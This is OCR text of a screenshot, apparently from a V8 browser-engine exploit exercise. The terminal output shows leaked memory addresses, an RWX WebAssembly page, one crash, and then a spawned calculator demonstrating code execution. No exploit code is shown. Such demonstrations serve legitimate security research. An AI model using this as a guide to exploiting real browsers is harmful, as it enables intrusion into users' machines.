 ubuntu@ubuntu: ~/Downloads/vuln
File Edit View Search Terminal Help
[Inferior 1 (process 10224) exited normally]
pwndbg> q
ubuntu@ubuntu:~/Downloads/vuln$ ./v8/out.gn/ atives-synta
x ./test.js
array len ==>0x0000000000000008
array baseptr ==>0x000002e500000007
array exptr ==>0x0000000008087b51
high addr ==>0x000002e500000000
[*]instance addr ==> 0x00000000082127d9
[*]RWX page ==> 0x000024ed29184000
0x02e508088545 <JSArray[118]>
0x010101010101b848
Trace/breakpoint trap (core dumped)
ubuntu@ubuntu:~/Downloads/vuln$ ./v8/out.gn/ atives-synta
x ./test.js
array len ==>0x0000000000000008
array baseptr ==>0x00003c6e00000007
array exptr ==>0x0000000008087b05
high addr ==>0x00003c6e00000000
[*]instance addr ==> 0x0000000008212771
[*]RWX page ==> 0x00001acf6e04c000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type
FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =